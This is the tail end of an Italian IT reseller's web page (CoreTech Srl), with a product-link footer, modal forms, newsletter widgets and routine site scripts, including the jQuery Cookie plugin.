                                        <a href="/it/shop/DNS_Filtering/index.php" title="FlashStart" class="text-white">FlashStart</a>
                                    </li>-->
<!--                                    <li>
                                        <a href="/it/shop/antivirus/gData.php" title="G Data" class="text-white">G Data</a>
                                    </li>-->
                                       
                                <li>
                                    <a href="/it/shop/archiviazione/Archiver.php" title="GFI Archiver" class="text-white">GFI Archiver</a>
                                </li>

                                <li>
                                    <a href="/it/shop/monitoring/EventsManager.php" title="GFI EventsManager" class="text-white">GFI EventsManager</a>
                                </li>
                               
                                <li>
                                    <a href="/it/shop/monitoring/lanGuard.php" title="GFI Languard" class="text-white">GFI Languard</a>
                                </li>
                                <li>
                                    <a href="/it/shop/antispam/MailEssentials.php" title="GFI MailEssentials" class="text-white">GFI MailEssentials</a>
                                </li>
                                <li>
                                          <a href="/it/shop/gestioneIT/configuratore-gfiUnlimited.php" title="GFI Unlimited" class="text-white">GFI Unlimited</a>
                </li>
<li>
                                    <a href="/it/shop/mail_server/kerio_connect.php" title="Kerio Connect" class="text-white">Kerio Connect</a>
                                </li>
                                <li>
                                    <a href="/it/shop/firewall/kerio_control.php" title="Kerio Control" class="text-white">Kerio Control</a>
                                </li>
                                  
                                                                <li>
                                    <a href="/it/shop/applicationSecurity/kiuwan.php" title="Kiuwan" class="text-white">Kiuwan</a>
                                </li>
                                   
                                <li>
                                    <a href="/it/shop/archiviazione/mailStore.php" title="MailStore" class="text-white">MailStore</a>
                                </li>
                                <li>
                                    <a href="/it/shop/mypersonas/mypersonas.php" title="MyPersonas" class="text-white">MyPersonas</a>
                                </li>
                                                                   <li>
                                        <a href="/it/shop/antivirus/N-able_EDR.php" title="N-Able Antivirus EDR" class="text-white">N-Able Antivirus EDR</a>
                                    </li> 

                                    <li>
                                        <a href="/it/cloud/cloud_backup/N-able_backup.php" title="N-Able Backup" class="text-white">N-Able Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/manageCloudMicrosoft/cloud_commander_manage_Microsoft_cloud.php" title="N-Able Cloud Commander" class="text-white">N-Able Cloud Commander</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/MSP_RMM/N-able_RMM.php" title="N-Able RMM" class="text-white">N-Able RMM</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/N-able_MDR.php" title="N-Able MDR" class="text-white">N-Able MDR</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/DigitalIdentity/netwrix.php" title="Netwrix" class="text-white">Netwrix</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/networkSecurity/pikered.php" title="Pikered" class="text-white">Pikered</a>
                                    </li> 
                                    <li>
                                        <a href="/it/shop/backup/Proxmox-Backup-Server.php" title="Proxmox Backup Server" class="text-white">Proxmox Backup Server</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/virtualizzazione/Proxmox-Virtual-Environment.php" title="Proxmox Virtual Environment" class="text-white">Proxmox Virtual Environment</a>
                                    </li>
                                    
                                    <li>
                                    <a href="/it/shop/Edpoint_Cloud/Rapid7.php" title="Rapid7" class="text-white">Rapid7</a>
                                </li>
                                <li>
                                    <a href="/it/shop/securityManagement/RunZero.php" title="Runzero" class="text-white">Runzero</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/mail_server/smartermail.php" title="SmarterMail" class="text-white">SmarterMail</a>
                                </li>

                                <li>
                                    <a href="/it/shop/controllo_remoto/sygmaConnect.php" title="Sygma Connect" class="text-white">Sygma Connect</a>
                                </li>
                                                                 <li>
                                    <a href="/it/shop/networkSecurity/spamTitan.php" title="SpamTitan" class="text-white">SpamTitan</a>
                                </li>
                                <li>
                                    <a href="/it/shop/controllo_remoto/cyberthreatIntelligence/SocRadar.php" title="SocRadar" class="text-white">SocRadar</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/remote_desktop/tsPlus.php" title="TSPlus" class="text-white">TSPlus</a>
                                </li>
                                <li>
                                    <a href="/it/shop/LivePatching/TuxCare_LivePatching.php" title="TuxCare" class="text-white">TuxCare</a>
                                </li>
                                <li>
                                    <a href="/it/shop/networkSecurity/webTitan.php" title="webTitan" class="text-white">webTitan</a>
                                </li>
                                    <!--                                <li>
                                                                        <a href="/it/shop/backup/vmexplorer.php" title="VMExplorer" class="text-white">VMExplorer</a>
                                                                    </li>-->
                                                                       <li>
                                        <a href="/it/shop/virtualizzazione/vmware.php" title="vmWare" class="text-white">vmWare</a>
                                    </li>
                                     
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Risorse</h4>

                            <ul class="list-unstyled mb-0">
                                                                    <li>
                                        <a href="/it/service/articoli/" title="News" class="text-white">News&Articoli</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/knowledge_base/knowledge_base.php" title="Guide Tecniche" class="text-white">Guide Tecniche</a>
                                    </li>
                                    <li>
                                        <a href="/it/msp-csp/msp/why_msp.php" title="MSP-CSP" class="text-white">MSP-CSP</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/resource_free/" title="Risorse Gratuite" class="text-white">Risorse Gratuite</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/cloud_academy/coretech_cloud_academy.php" title="Cloud Academy" class="text-white">Cloud Academy</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/onpremises_video/index.php" title="Video" class="text-white">Video</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/security/bug_bounty_program.php" title="Bug Bounty Program" class="text-white">Bug Bounty Program</a>
                                </li>
                            </ul>
                              
                                <h4 class="text-left"><br>Eventi</h4>
                                <ul class="list-unstyled mb-0">
                                    <li>
                                        <a href="/it/service/event/corsi_webinar.php" title="Eventi" class="text-white">Eventi</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_summit.php" title="Summit" class="text-white">Summit</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_accelerate.php" title="Accelerate" class="text-white">Accelerate</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_experience.php" title="Experience" class="text-white">Experience</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/mspfest-apericena-samsara-2022.php" title="#MSPFest" class="text-white">#MSPFest</a>
                                    </li>
                                </ul>
                                                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Partner</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner" class="text-white logged-hidden">Diventa Partner</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/service/chi_siamo/MDF_fidelity_program.php" title="MDF Fidelity Program">MDF Fidelity Program</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Contatti</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/supporto/supporto.php" title="Supporto" class="text-white">Supporto</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/contatti.php" title="Contatti" class="text-white">Contatti</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/systemStatus/" title="System Status" class="text-white">System Status</a>
                                    </li>
                                                                    <br>
                                <li>
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://www.facebook.com/coretechcloud/" role="button">
                                        <i class="fa fa-facebook-square fa-2x"></i>
                                    </a>
                                </li>
                                <li> <!-- Linkedin -->
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://it.linkedin.com/company/coretech-s-r-l" role="button">
                                        <i class="fa fa-linkedin-square fa-2x"></i>
                                    </a>
                                </li>
                                <!-- Instagram -->
                                <li> <a class="btn btn-outline-light btn-floating m-1" href="https://www.instagram.com/coretech_cloud/" role="button" >
                                        <i class="fa fa-instagram fa-2x"></i>
                                    </a><!--  -->
                                </li>
                            </ul>
<!--                            <br><h4 class="text-left">Certificazione</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Karma Metrix</a>
                                    <br>
                                    <img src="../../../_public/img/certificazioni/sigillo-karma-metrix-bianco-con-numero-coretech-af-202401.webp" class="img-responsive" alt="Metrix" loading="lazy" style=" max-width: 80%; padding-top: 10px;">
                                </li>
                            </ul>-->
                        </div>
                        <!--Grid column-->
                    </div>
                    <!--Grid row-->
                </section>
                <!-- Section: Links -->
            </div>
            <!-- Grid container -->


            <small>
                Copyright &copy;2025 - CoreTech Srl - All rights reserved
                - REA MI - 1703914
                - Codice fiscale e Partita IVA 03815480961                <!-- - Codice destinatario XS39OTK -->
                - Capitale Sociale 100.000 Euro
                - Utenti Attivi: 86 - Utenti Attivi nell'ultima ora: 991 
            </small>
        </footer>
    </div>
</div>


    <script src="/_public/library/bootstrap/js/bootstrap-3.4.1.min.js"></script>
    
<script src='/_public/function/main.js'></script>
<script>
    function updateGtagConsent() {

        gtag('consent', 'update', {
            'ad_storage': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_user_data': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_personalization': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'analytics_storage': CookieConsent.acceptedCategory('analytics') ? 'granted' : 'denied',
            'functionality_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
            'personalization_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
        });
    }
</script>

<script src="/_public/cookie/cookieConsent.js" type="module"></script>

</body>

</html>
<div id="divForWait"></div>
<style>
    #cookieDetailsViews:hover {
        cursor: pointer;
    }

    .coocategory:hover {
        background-color: #c0e8ff !important;
    }

    .coocategorySelected {
        background-color: #e3f9ff !important;
    }

    .checkbox-cookie {
        padding-top: 0px;
        padding-bottom: 0px;
        padding-left: 15px !important;
    }

    .scrollDisable {
        overflow-y: hidden;
        overflow-x: hidden;
    }

    #confirmMCookie {
        margin-top: -5px;
    }

    .cookie-checkbox-container {
        margin: 0 -15px !important;
    }

    @media screen and (max-width: 767px) {
        #cookieDetailsViews {
            display: none;
        }

        #cookieDetailInfo {
            display: none !important;
        }

        .cookie-checkbox-container {
            border: none !important;
        }

        #confirmMCookie {
            margin-top: 25px;
        }
    }
</style>
<script>
    var session_interval_update_timing = 300000;
    var session_interval_update_count = 0;
    var interval_session_refresh = setInterval(function () {
        session_interval_update_count += session_interval_update_timing;
        $.ajax({
            url: '/refresh_session.php',
            method: 'GET'
        });
        console.log(session_interval_update_count);
        if (session_interval_update_count > 28800000) {
            clearInterval(interval_session_refresh);
        }
    }, session_interval_update_timing);


    $(document).ready(function () {
        function selectImg(ora, giorno) {
            immagini = new Array();
            immagini[0] = ["1_SlideCloudBackup.png", "2_SlideCloudBackup.png", "3_SlideCloudBackup.png"];
            immagini[1] = ["4_SlideCloudBackup.png", "5_SlideCloudBackup.png", "6_SlideCloudBackup.png"];
            immagini[2] = ["7_SlideCloudBackup.png", "8_SlideCloudBackup.png", "9_SlideCloudBackup.png"];
            immagini[3] = ["10_SlideCloudBackup.png", "11_SlideCloudBackup.png", "12_SlideCloudBackup.png"];
            immagini[4] = ["13_SlideCloudBackup.png", "14_SlideCloudBackup.png", "15_SlideCloudBackup.png"];
            immagini[5] = ["16_SlideCloudBackup.png", "17_SlideCloudBackup.png", "18_SlideCloudBackup.png"];
            immagini[6] = ["19_SlideCloudBackup.png", "20_SlideCloudBackup.png", "21_SlideCloudBackup.png"];
            var setSlide = 1;
            if (ora >= 8 && ora < 13) {
                imm = immagini[giorno][0];
                setSlide = 1;
            }
            if (ora >= 13 && ora < 17) {
                imm = immagini[giorno][1];
                setSlide = 2;
            }
            if (ora >= 17 && ora < 8) {
                imm = immagini[giorno][2];
                setSlide = 3;
            }
            $('#slideimg').attr('src', '../../../_public/img/cloudBackup/1BackupSlider/' + (giorno * 3 + setSlide) + "_SlideCloudBackup.png");
        }

        function slider() {
            data = new Date;
            ora = data.getHours();
            giorno = data.getDay();
            selectImg(ora, giorno);
        }
        slider();
    });
</script>

<script>
    /*!
     * jQuery Cookie Plugin v1.4.1
     * https://github.com/carhartl/jquery-cookie
     *
     * Copyright 2006, 2014 Klaus Hartl
     * Released under the MIT license
     */
    (function (factory) {
        if (typeof define === 'function' && define.amd) {
            // AMD (Register as an anonymous module)
            define(['jquery'], factory);
        } else if (typeof exports === 'object') {
            // Node/CommonJS
            module.exports = factory(require('jquery'));
        } else {
            // Browser globals
            factory(jQuery);
        }
    }(function ($) {

        var pluses = /\+/g;

        function encode(s) {
            return config.raw ? s : encodeURIComponent(s);
        }

        function decode(s) {
            return config.raw ? s : decodeURIComponent(s);
        }

        function stringifyCookieValue(value) {
            return encode(config.json ? JSON.stringify(value) : String(value));
        }

        function parseCookieValue(s) {
            if (s.indexOf('"') === 0) {
                s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
            }

            try {
                s = decodeURIComponent(s.replace(pluses, ' '));
                return config.json ? JSON.parse(s) : s;
            } catch (e) {
            }
        }

        function read(s, converter) {
            var value = config.raw ? s : parseCookieValue(s);
            return $.isFunction(converter) ? converter(value) : value;
        }
        var config = $.cookie = function (key, value, options) {
            if (arguments.length > 1 && !$.isFunction(value)) {
                options = $.extend({}, config.defaults, options);
                if (typeof options.expires === 'number') {
                    var days = options.expires,
                            t = options.expires = new Date();
                    t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                }
                return (document.cookie = [
                    encode(key), '=', stringifyCookieValue(value),
                    options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                    options.path ? '; path=' + options.path : '',
                    options.domain ? '; domain=' + options.domain : '',
                    options.secure ? '; secure' : ''
                ].join(''));
            }
            var result = key ? undefined : {},
                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;
            for (; i < l; i++) {
                var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');
                if (key === name) {
                    result = read(cookie, value);
                    break;
                }
                if (!key && (cookie = read(cookie)) !== undefined) {
                    result[name] = cookie;
                }
            }

            return result;
        };

        config.defaults = {};

        $.removeCookie = function (key, options) {
            if ($.cookie(key) === undefined) {
                return false;
            }
            $.cookie(key, '', $.extend({}, options, {
                expires: -1
            }));
            return !$.cookie(key);
        };

    }));
</script>
<script>
    $(document).ready(function () {
        $(document).on("click", ".zoomImage", function () {
            var src = $(this).data("src");
            if (src === undefined) {
                src = $(this).attr("src");
            }
            $("#imageZoom").attr("src", src);
            $("#imageZoomModal h4.modal-title").text($(this).attr("title"));
            $("#imageZoomModal p").text($(this).attr("alt"));
            $("#imageZoomModal").modal("show");
        });
    });
</script>
<div class="modal fade" id="imageZoomModal" style="background-color: rgba(0, 0, 0, 0.3);">
    <div class="modal-dialog" style="text-align: center; width: auto;">
        <div class="modal-content" style="display:inline-block;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="opacity: 1 !important; display: inline-block;">&times;</button>
                <h4 class="modal-title text-left"></h4>
            </div>
            <img id="imageZoom" src="" style="max-height: calc(100vh - 118px); max-width: calc(100vw - 50px);">
            <p class="text-left" style="margin:15px;"></p>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="successModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h2 class="sectionTitle nomargin">Successo!</h2>
            </div>
            <div class="modal-body">
                <h4 class="sectionTitle nomargin" id="successBody"></h4>
            </div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-green shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="errorModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin" id="errorTitle"></h3>
            </div>
            <div class="modal-body" id="errorBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="warningModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Informazioni</h3>
            </div>
            <div class="modal-body" id="warningBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-blue shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="error4Modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Attenzione</h3>
            </div>
            <div class="modal-body" id="error4Body"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div id="confirmModal-template">
    <div class="modal fade {
             -modalClass-
         }" tabindex="-1" role="dialog" id="{
             -name-
         }">
        <div class="modal-dialog">
            <div class="modal-content" noneradius="">
                <div class="modal-header">
                    <h4 class="modal-title madalTitle-confirm noneradius" id="confirmTitle">
                        {-title-}
                    </h4>
                </div>
                <div class="modal-body text-center modalText-confirm noneradius" id="confirmText">
                    {-text-}
                </div>
                <div class="modal-footer modalFooter-confirm">
                    <button type="button" class="btn btn-warning noneradius" data-dismiss="modal">Annulla</button>
                    <button onclick="functionModalName" type="button" class="btn btn-primary noneradius" data-dismiss="modal">Si</button>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoRequestModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Richiesta di informazioni per </h3>
            </div>
            <div class="modal-body">
                <div class="flexBox">
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <input type="text" class="form-control shop-input" id="firstName" placeholder="Nome">
                        <input type="text" class="form-control shop-input" id="lastName" placeholder="Cognome">
                        <input type="text" class="form-control shop-input" id="companyName" placeholder="Ragione sociale">
                        <input type="email" class="form-control shop-input" id="email" placeholder="E-mail">
                        <input type="tel" class="form-control shop-input numberWithZero" id="phone" placeholder="Telefono">
                    </div>
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <textarea class="form-control shop-input sLast" rows="5" id="description" placeholder="Descrizione"></textarea>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        Desidero essere contattato tramite:

                        <label class="shop-input" style="margin-bottom: 0px !important;">
                            <input type="checkbox" id="mailDataProduct">
                            E-mail                        </label>
                        <label class="shop-input">
                            <input type="checkbox" id="telDataProduct">
                            Telefono                        </label>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        <label class="shop-input">
                            <input type="checkbox" id="productInfoRequestPersonalData">
                            Confermo di aver preso visione dell'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Informativa sulla Privacy">Informativa sulla Privacy</a>
                        </label>
                    </div>
                </div>
            </div>

            <div class="modal-footer nomargin nopadding">
                <a class="shop-fill-button shop-blue shop-block" id="productInfoRequestButton" onclick="productInfoRequest('')" data-loading-text='<i class="fa fa-circle-o-notch fa-lg fa-spin"></i>'>Invia richiesta</a>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="summitPresentationRequestModal" data-presentation="">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">
                    Richiedi la presentazione                </h3>
            </div>
            <div class="modal-body">
                <p>
                    Effettua il login o compila il form per ricevere il materiale richiesto                </p>
                                    <input type="text" class="form-control shop-input" id="spFirstName" placeholder="Nome" value="">
                    <input type="text" class="form-control shop-input" id="spLastName" placeholder="Cognome" value="">
                    <input type="text" class="form-control shop-input" id="spCompanyName" placeholder="Ragione sociale" value="">
                    <input type="email" class="form-control shop-input" id="spEmail" placeholder="E-mail" value="">

                                <br class="interruptBr" />
                <label class="shop-input">
                    <input type="checkbox" id="spPersonalData">
                    Autorizzo ai sensi del DLgs n. 196/2003 il trattamento dei dati personali trasmessi.
                </label>
            </div>
            <div class="modal-footer nomargin nopadding">
                <p>
                    <a class="shop-fill-button shop-blue shop" onclick="summitPresentationRequest()">Invia richiesta</a>
                </p>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotAccessDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Richiedi una nuova <em class="pretty">Password</em></h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'username fornito in fase di registrazione</p>
                <input type="text" class="form-control myTextInput" id="forgotAccessDataUserid" placeholder="Username">

                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-ACCESS-DATA" onclick="requestAccessData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotUsernameDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Username dimenticato</h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'indirizzo email</p>
                <input type="email" class="form-control myTextInput" id="forgotUsernameDataEmail" placeholder="E-mail">
                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-USERNAME-DATA" onclick="requestUsernameData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoModal">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="productInfoTitle"></h4>
            </div>
            <div class="modal-body">
                <p id="productInfoDescription"></p>
            </div>
            <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
        </div>
    </div>
</div>
<i style="" class="fa fa-angle-double-up fa-2x" id="allTipToggle" onclick="allTipToggle()" aria-hidden="true"></i>
<div class="eventNewsletter">
    <div class="eventNewsletterHideContainer">
        <button aria-label="Newsletter hide" class="eventNewsletterHide" onclick="eventNewsletterHide()"><i class="fa fa-times fa-lg"></i></button>
    </div>
    <div class="nextEventContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Evento <span id="nextEventTag"></span> <i class="fa fa-calendar"></i></h3>
        <h4 class="sectionTitle" id="nextEventDateShow"></h4>
        <a href="#" class="shop-fill-button shop-blue" id="nextEventLink">Iscriviti all'evento</a>
    </div>
    <div id="backPaymentContainer" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-red nomargin"><b>Pagamenti Arretrati</b> <i class="fa fa-exclamation-circle"></i></h3>
        <h4 class="sectionTitle">
            <void id="messageBackPayment">Verifica lo stato delle tue fatture </void><br>
            <void id='backPaymentBoldMessage'></void><br />
            <small id="footerBackPayment"><i>consulta <a href='/it/shop/personalArea/myAccountingSituation.php' title="Area Clienti">
                        <font color='#0645ad'>l'Area Clienti</font>
                    </a></i></small>
        </h4>
    </div>
    <div id="newsLetterContainerID" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Segui CoreTech <i class="fa fa-envelope"></i></h3>
        <h4 class="sectionTitle">
            Rimani aggiornato sui prodotti, eventi e webinar.<br />
        </h4>
        <div class="row">
            <div class="col-lg-8 col-md-10 col-sm-12 col-xs-12 col-lg-offset-2 col-md-offset-1">
                <div>
                    <div class="input-group nopadding" style="margin-bottom: 10px;">
                        <input type="text" class="form-control" id="nl-box-email" placeholder="Email">
                    </div>
                </div>
            </div>
        </div>
        <label class="shop-input">
            <input value="1" type="checkbox" id="newsletterPersonalData">
            Autorizzo ai sensi del DLgs n. 196/2003.<br> Letta l'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Privacy">Informativa sulla Privacy</a> e il <a class="pretty-blue" href="/it/service/chi_siamo/regolamento_newsletter.php" title="regolamento Newsletter">regolamento Newsletter</a>.
        </label><br>
        <font hidden color="red" id="personaldatawarningtext">*Senza consenso non potrai ricevere le nostre<br> comunicazioni in merito a corsi ed eventi, promozioni e<br> novità, informazioni generali e molto altro.<br class="interruptBr"></font>
        <p>
            <a class="shop-fill-button shop-blue-outline" onclick="newsletterSubscribe('nl-box')">Iscriviti alla newsletter</a>
        </p>
        <i><small>Potrai disiscriverti in ogni momento grazie al link<br> presente in ciascuna Newsletter o tramite form disponibile <a style="color: #333;" href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter">qui</a></small></i><br><br>
        <a onclick="coreTechNewsletterCookieHideCreate();">Non mostrare più</a>
    </div>
</div>


<style>
    .textViews {
        height: 210px;
        padding: 15px;
        overflow: auto;
        text-align: left;
        margin-right: 5px;
    }

    .textViews::-webkit-scrollbar {
        width: 10px;
        background-color: aliceblue;
    }

    .textViews::-webkit-scrollbar-thumb {
        border-radius: 10px;
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
        background-color: #4377a2;
    }

    .inputText {
        width: 70%;
        margin-left: 10px;
        display: inline-block;
    }

    .line {
        margin-top: 5px;
        margin-bottom: 5px;
    }
</style>
<script>
    $.ajax({
        type: "POST",
        url: "/_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "nextEventInfo",
            eventTag: ""
        },
        success: function (data) {
            if (data.status === "success") {
                if ("" !== "") {
                    $("#nextEventTag").html("");
                } else {
                    $("#nextEventTag").html(data.eventTag);
                }
                $("#nextEventDateShow").html(data.dateShow);
                $("#nextEventLink").attr("href", "/it/service/event/eventDetail.php?ID=" + data.ID);
                $(".nextEventContainer").show();
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data);
        }
    });
    var eventNewsletterTimeout;
    $(document).ready(function () {
        $(document).on("mouseenter", ".eventNewsletter:not(.emailPrivacy)", function () {
            clearTimeout(eventNewsletterTimeout);
        });
        $(document).on("mouseleave", ".eventNewsletter:not(.emailPrivacy)", function () {
            setNewsletterTimeout();
        });
        $(document).on("change", "#newsletterPersonalData", function () {
            if ($("#newsletterPersonalData").is(":checked")) {
                $("#personaldatawarningtext").hide();
            }
        });
        if (("" !== "" && $(".nextEventContainer").is(":visible")) || $(".newsletterContainer").is(":visible")) {
            var path = window.location.pathname;
            var page = path.split("/").pop();

            if (page !== 'summit-2019.php' && path !== '/it/service/home/home.php') {
                //eventNewsletterShow();
            }
        }

    });

    function setNewsletterTimeout() {
        clearTimeout(eventNewsletterTimeout);
        eventNewsletterTimeout = setTimeout(function () {
            if (!$("#nl-box-email").is(":focus")) {
                eventNewsletterHide();
            }
        }, 2500);
    }

    function eventNewsletterShow() {
        $(".eventNewsletter:not(.emailPrivacy)").addClass("allTipVisible").animate({
            "opacity": 1,
            "bottom": 0
        }, 2000, function () {
            setNewsletterTimeout();
            $("#allTipToggle").addClass("allTipVisible");
        });
    }

    function eventNewsletterHide() {
        $(".eventNewsletter:not(.emailPrivacy)").removeClass("allTipVisible").animate({
            "opacity": 0,
            "bottom": "-100%"
        }, 1000, function () {
            $("#allTipToggle").removeClass("allTipVisible");
        });
    }

    function newsletterSubscribe(nl) {
        if ($("#newsletterPersonalData").is(":checked")) {
            $.ajax({
                async: false,
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "newsletterSubscribe",
                    nl: nl,
                    email: $("#" + nl + "-email").val().trim()
                },
                success: function (data) {
                    if (data.status === "success") {
                        success1(data);
                        eventNewsletterHide();
                    } else {
                        error1(data);
                    }
                },
                error: function (xhr, errorThrown, data) {
                    error3(xhr, errorThrown, data);
                }
            });
        } else {
            $("#personaldatawarningtext").show();
        }
    }

    function coreTechNewsletterCookieHideCreate() {
        eventNewsletterHide();
    }

    function allTipToggle() {
        if (!$(".eventNewsletter:not(.emailPrivacy)").hasClass("allTipVisible")) {
            if (!$.cookie("coreTechNewsletterCookieSub")) {
                $(".newsletterContainer:not(.emailPrivacy)").show();
            }
            eventNewsletterShow();
        } else {
            eventNewsletterHide();
        }
    }

